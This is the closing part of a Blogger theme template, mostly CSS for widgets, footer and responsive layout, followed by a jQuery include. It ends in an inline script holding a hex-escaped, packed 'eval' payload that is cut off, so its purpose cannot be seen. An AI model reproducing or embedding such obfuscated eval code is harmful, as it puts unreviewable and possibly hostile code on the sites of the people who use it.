color: inherit;
transition: all .17s ease
}
.comments .comments-content .comment-header a:hover {
color: #731d6b
}
.comments .thread-toggle {
margin-bottom: 4px
}
.comments .thread-toggle .thread-arrow {
height: 7px;
margin: 0 3px 2px 0
}
.comments .thread-expanded {
padding: 8px 0 0
}
.comments .comments-content .comment-thread {
margin: 0
}
.comments .continue a {
padding: 0 0 0 60px;
font-weight: 400
}
.comments .comments-content .loadmore.loaded {
margin: 0;
padding: 0
}
.comments .comment-replybox-thread {
margin: 0
}
iframe.blogger-iframe-colorize,
iframe.blogger-comment-from-post {
height: 283px!important
}
/* ######## Instagram Widget Css ######################### */
.instag ul.thumbnails > li {
width:32% !important;
}
.instag ul.thumbnails > li img:hover {
opacity:.8;
}
.instag ul li {
margin:0;
padding-bottom:0;
border-bottom:none;
}
#instafeed{width:100%;display:block;margin:0;padding:0;line-height:0}
#instafeed img{height:auto;width:100%}
#instafeed a{padding:0;margin:0;display:inline-block;position:relative}
#instafeed li{width:16.666%;display:inline-block;margin:0!important;padding:0!important}
#instafeed .insta-likes{width:100%;height:100%;margin-top:-100%;opacity:0;text-align:center;letter-spacing:1px;background:rgba(255,255,255,0.4);position:absolute;text-shadow:2px 2px 8px #fff;font:normal 400 11px Playfair Display,sans-serif;color:#73251d;line-height:normal;transition:all .35s ease-out;-o-transition:all .35s ease-out;-moz-transition:all .35s ease-out;-webkit-transition:all .35s ease-out}
#instafeed a:hover .insta-likes{opacity:1}
.featureinsta {
margin: auto;
position: relative;
transition: all 1s ease;
height: auto;
overflow: hidden;
}
/*****************************************
Footer Bottom CSS
******************************************/
#lower {
margin:auto;
padding: 0px 0px 10px 0px;
width: 100%;
background:#39120e;
}
#lower-wrapper {
margin:auto;
padding: 20px 0px 20px 0px;
border-bottom: 1px solid rgb(51, 51, 51);
}
#lowerbar-wrapper {
float: left;
margin: 0px 5px auto;
padding-bottom: 20px;
width: 32%;
text-align: justify;
color:#ddd;
line-height: 1.6em;
word-wrap: break-word;
overflow: hidden;
max-width: 375px;
}
.lowerbar {margin: 0; padding: 0;}
.lowerbar .widget {margin: 0; padding: 10px 20px 0px 20px;box-sizing:border-box;}
.lowerbar h2 {
background:#ffff;
color: #ffffff;
font-size: 16px;
padding: 16px 17.6px;
margin: 0 0 20px;
font-weight: 700;
font-family: 'Droid sans';
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: center;
}
.lowerbar ul {
margin: 0 auto;
padding: 0;
list-style-type: none;
}
.lowerbar li {
display:block;
line-height: 1.6em;
margin-left: 0 !important;
list-style-type: none;
}
.lowerbar li a {
text-decoration:none; color: #DBDBDB;
}
.lowerbar li a:hover {
text-decoration:none;
}
.lowerbar .PopularPosts ul li a, .lowerbar .custom-widget .rcp-title a, .lowerbar {
color:#fff;
}
.lowerbar .PopularPosts .widget-content ul li, .lowerbar .custom-widget li {
border-bottom: 1px solid rgb(51, 51, 51);
border-top: 0;
}
/* ######## Footer Css ######################### */
#jugas_footer {
background: #39120e;
color: #a0a0a0;
padding: 30px 0px;
}
.copy-container {
margin: 0 auto;
overflow: hidden;
}
.jugas_footer_copyright a {
color: #f4f4f4;
}
.jugas_footer_copyright {
text-align: center;
}
/* ######## Custom Widget Css ######################### */
.sidebar .FollowByEmail > h3.title,
.sidebar .FollowByEmail .title-wrap {
margin-bottom: 0
}
.FollowByEmail td {
width: 100%;
float: left;
box-sizing: border-box
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit {
margin-left: 0;
width: 100%;
border-radius: 0;
height: 30px;
font-size: 11px;
color: #fff;
background-color: #731d6b;
font-family: inherit;
text-transform: uppercase;
font-weight: 700;
letter-spacing: 1px
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover {
opacity:0.8;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address {
padding-left: 10px;
height: 30px;
border: 1px solid #FFF;
margin-bottom: 5px;
box-sizing: border-box;
font-size: 11px;
font-family: inherit
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus {
border: 1px solid #FFF
}
.FollowByEmail .widget-content {
box-sizing: border-box;
padding: 10px
}
.FollowByEmail .widget-content:before {
content: "Enter your email address to subscribe to this blog and receive notifications of new posts by email.";
font-size: 14px;
color: #f2f2f2;
line-height: 1.4em;
margin-bottom: 5px;
display: block;
padding: 0 2px
}
.item #ads-home {
margin-top: 20px;
}
.cloud-label-widget-content {
display: inline-block;
text-align: left;
}
.cloud-label-widget-content .label-size {
display: inline-block;
float: left;
font-size: 16px;
line-height: normal;
margin: 0 5px 5px 0;
opacity: 1
}
.cloud-label-widget-content .label-size a {
background: #f8f8f8;
color: #878787;
float: left;
font-weight: 400;
line-height: 100%;
margin: 0;
padding: 7px 8px;
text-transform: capitalize;
transition: all .6s;
-webkit-border-radius: 2px;
-moz-border-radius: 2px;
border-radius: 2px;
}
.lowerbar .cloud-label-widget-content .label-size a {
background:#3B3B3B;
}
.cloud-label-widget-content .label-size a:hover,
.cloud-label-widget-content .label-size a:active {
background: #731d6b;
color: #fff;
}
.cloud-label-widget-content .label-size .label-count {
background: #0080ce;
color: #fff;
white-space: nowrap;
display: inline-block;
padding: 6px 8px;
margin-left: -3px;
line-height: normal;
border-radius: 0 2px 2px 0
}
.label-size-1,
.label-size-2 {
opacity: 100
}
.list-label-widget-content li {
display: block;
padding: 8px 0;
position: relative
}
.list-label-widget-content li a:before {
content: '\203a';
position: absolute;
left: 0px;
top: 8px;
font-size: 22px;
color: #731d6b
}
.lowerbar .list-label-widget-content li a {
color:#fff;
}
.list-label-widget-content li a {
color: #73251d;
font-size: 16px;
padding-left: 20px;
font-weight: 400;
text-transform: capitalize;
}
.list-label-widget-content li span:last-child {
color: #731d6b;
font-size: 12px;
font-weight: 700;
position: absolute;
top: 9px;
right: 0
}
.PopularPosts .item-thumbnail {
margin: 0 15px 0 0 !important;
width: 90px;
height: 65px;
float: left;
overflow: hidden;
position: relative
}
.PopularPosts .item-thumbnail a {
position: relative;
display: block;
overflow: hidden;
line-height: 0
}
.PopularPosts ul li img {
width: 90px;
height: 65px;
object-fit: cover;
padding: 0;
transition: all .3s ease
}
.PopularPosts .widget-content ul li {
overflow: hidden;
padding: 10px 0;
border-top: 1px solid #f2f2f2
}
.sidebar .PopularPosts .widget-content ul li:first-child,
.sidebar .custom-widget li:first-child,
.tab-widget .PopularPosts .widget-content ul li:first-child,
.tab-widget .custom-widget li:first-child {
padding-top: 0;
border-top: 0
}
.sidebar .PopularPosts .widget-content ul li:last-child,
.sidebar .custom-widget li:last-child,
.tab-widget .PopularPosts .widget-content ul li:last-child,
.tab-widget .custom-widget li:last-child {
padding-bottom: 0
}
.PopularPosts ul li a {
color: #73251d;
font-weight: 400;
font-size: 16px;
line-height: 1.4em;
transition: color .3s;
font-family: 'Droid Sans', sans-serif;
}
.PopularPosts ul li a:hover {
color: #731d6b
}
.PopularPosts .item-title {
margin: 0 0 4px;
padding: 0;
line-height: 0
}
.item-snippet {
display: none;
font-size: 0;
padding-top: 0
}
.PopularPosts ul {
counter-reset: popularcount;
margin: 0;
padding: 0;
}
.PopularPosts .item-thumbnail::before {
background: rgba(0, 0, 0, 0.3);
bottom: 0px;
content: "";
height: 100px;
width: 100px;
left: 0px;
right: 0px;
margin: 0px auto;
position: absolute;
z-index: 3;
}
.BlogArchive ul li {
margin-bottom: 7px !important;
padding-bottom: 7px;
}
.BlogArchive ul li:last-child {
margin-bottom: 0;
padding-bottom: 0;
border-bottom: none;
}
.BlogArchive ul li a {
color:#73251d;
}
.BlogArchive ul li a:hover {
color:#731d6b;
}
.BlogArchive .zippy {
color:#731d6b;
}
.BlogArchive .post-count-link {
font-weight:700;
}
.BlogArchive ul .posts a {
}
/* ######## Responsive Css ######################### */
@media only screen and (max-width: 1200px) {
.featured-slider-wrap {
width:auto !important;
}
.row {
width: 100%;
margin: 0 auto;
float: none;
padding-left: 10px !important;
padding-right: 10px !important;
box-sizing: border-box;
}
}
@media only screen and (max-width: 1100px) {
}
@media only screen and (max-width: 980px) {
#main-wrapper, #sidebar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
#main-wrapper {
max-width: 100%;
}
#sidebar-wrapper {
padding-top: 20px;
}
#lowerbar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
#nav1, #nav {
display: none;
}
.selectnav {
width: auto;
color: #73251d;
background: #f4f4f4;
border: 1px solid rgba(255,255,255,0.1);
position: relative;
border: 0;
padding: 6px 10px!important;
margin: 5px 0;
}
.selectnav {
display: block;
width: 100%;
max-width:200px;
}
.tm-menu .selectnav {
display: inline-block;
max-width: 500px;
}
.tm-menu, #menu {
height: auto;
}
}
@media screen and (max-width: 880px) {
.home #header-wrapper {
margin-bottom: 10px;
}
.item #content-wrapper {
padding: 0 0 30px;
}
}
@media only screen and (max-width: 768px) {
#first-post .block-image, #first-post .block-image .thumb, #first-post .block-image img {
height: 280px;
}
.sora-slide .ty-thumb-bonos {
height:300px;
}
.index .post, .archive .post {
width: 100%;
float: none;
clear:both;
}
.index.home .post.odd {
margin-right: 0;
margin-left: 0;
}
.index .post.odd, .archive .post.odd {
margin-left: 0;
}
.share-art span {
display: none;
}
.ops-404 {
width: 80%!important;
}
.title-404 {
font-size: 160px!important;
}
#header {
padding: 10px 0px 0;
}
}
@media only screen and (max-width: 480px) {
.top-bar-social {
float: none;
width: 100%;
clear: both;
overflow: hidden;
}
.top-bar-social li {
display: inline-block;
float: none;
}
.top-bar-menu {
float: none;
width: 100%;
clear: both;
margin-top: 0;
margin-bottom: 10px;
text-align: center;
}
.selectnav {
display: inline-block;
}
.second-meta .share-title {
display:none;
}
.index .post h2,.archive .post h2, .sora-slide .ty-bonos-entry a, #first-post .post h2 {
line-height: 34px;
font-size: 23px;
}
h1.post-title {
font-size: 22px;
margin-bottom: 10px;
}
#sidebar-wrapper {
max-width: 100%;
}
.item .post-footer .share-box .post-labels {
float: none;
display: block;
clear: both;
margin: 0 auto 10px;
}
.item .post-footer .share-box .share-art {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.related li {
width: 100%;
margin:0 auto;
}
.index .post-outer {
padding: 0 0 5x;
}
}
@media only screen and (max-width: 360px) {
.sora-slide .rslides2 a.prev, .sora-slide .rslides2 a.next {
display:none;
}
.title-404 {
font-size: 150px!important;
}
}
@media only screen and (max-width: 300px) {
#sidebar-wrapper, .featured-slider-wrap {display:none}
.archive .post h2,.index .post h2, #first-post .post h2 {
line-height: 29px!important;
font-size: 15px!important;
}
article {
overflow: hidden;
}
#blog-pager {
padding: 0;
margin: 0;
}
.index .snippets,.archive .snippets {
display: none;
}
.share-art, .share-box .post-author {
float: none !important;
margin: 0 auto;
text-align: center;
clear: both;
}
.read-more-wrap, .post-labels {
float: none !important;
clear: both;
display: block;
text-align: center;
}
.ops-404 {
font-size: 20px!important;
}
.title-404 {
font-size: 120px!important;
}
h1.post-title {
font-size: 17px;
}
.share-box {
overflow: hidden;
}
.top-bar-social #social a {
width: 24px;
height: 24px;
line-height: 24px;
}
.second-meta .share-art a {
padding: 5px;
}
.comments .avatar-image-container {
display: none;
}
.comments .comment-block {
margin-left: 0 !important;
position: relative;
}
}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper {
padding: 0;
width: 800px
}
body#layout .section h4 {
color: #333!important;
text-align:center;
text-transform:uppercase;
letter-spacing:1.5px;
}
body#layout .top-bar-social, body#layout .top-bar-menu {
width: 47.2%;
}
body#layout .tm-menu, body#layout #menu {
height: auto;
}
body#layout #menu .widget {
display: block;
visibility:visible;
}
body#layout #content-wrapper {
margin: 0 auto;
padding:0;
}
body#layout #main-wrapper {
float: left;
width: 70%;
margin: 0;
padding: 0
}
body#layout #sidebar-wrapper {
float: right;
width: 30%;
margin: 0;
padding: 0;
}
body#layout #sidebar-wrapper .section {
background-color: #f8e244 !important;
border: 1px solid #fff
}
body#layout #sidebar-wrapper .section h4 {
color:#fff;
}
body#layout #sidebar-wrapper .section .widget-content {
border-color: #5a7ea2!important
}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2 {
background-color: #0080ce !important
}
body#layout #main-wrapper #main {
margin-right: 4px;
background-color: #5a7ea2;
border-color: #34495e
}
body#layout #main-wrapper #main h4 {
color: #fff!important
}
body#layout .layout-widget-description {
display: none!important
}
body#layout #Blog1 .widget-content {
border-color: #34495e
}
body#layout .draggable-widget .widget-wrap2 {
background: #0080ce url(https://www.blogger.com/img/widgets/draggable.png) no-repeat 4px 50%;
}
body#layout .editlink {
background: #0080ce;
color: #fff !important;
padding: 0 3px;
line-height: 18px;
border: 1px solid #2469d9;
border-radius: 3px;
text-transform: uppercase;
letter-spacing: 1px;
text-decoration: none !important;
}
body#layout .add_widget {
background: #fff;
}
body#layout .tm-menu .section {
background-color: #f6b3d2 !important;
border: 1px solid #ed67a7
}
body#layout .header {
background-color: #f2132d !important;
border: 1px solid #f53551
}
body#layout .feat-slider-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .insta-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
.widget-content {
text-align: center;
}
body#layout .FollowByEmail .widget-content:before, body#layout #jugas_footer {
display:none;
}
/*------Layout (end)----------*/
--></style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
//<![CDATA[
var _FfOmbk= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4b\x20\x31\x33\x3d\x5b\x22\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x59\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x31\x78\x5c\x5c\x31\x74\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x59\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x31\x69\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x31\x77\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x31\x66\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x31\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x4a\x5c\x5c\x52\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x31\x45\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x31\x77\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x31\x45\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x31\x6b\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x45\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x31\x6b\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x31\x66\x5c\x5c\x63\x5